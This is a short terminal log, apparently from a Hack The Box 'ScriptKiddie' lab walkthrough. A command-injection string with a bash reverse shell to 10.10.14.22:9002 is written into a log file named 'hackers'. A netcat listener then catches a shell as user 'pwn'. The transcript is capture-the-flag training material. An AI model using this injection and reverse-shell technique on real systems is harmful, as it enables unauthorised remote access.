 kid@scriptkiddie:~/logs$ pwd
/home/kid/logs
kid@scriptkiddie:~/logs$ ls
hackers
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.22/9002 0>&1' #" >> hackers
kid@scriptkiddie:~/logs$
┌───[us-free-1]─[10.10.14.22]─[root@parrot]─[~/Desktop/HTB/ScriptKiddie]
└──╼ [★]$ nc -nvlp 9002
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.226.
Ncat: Connection from 10.10.10.226:51074.
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$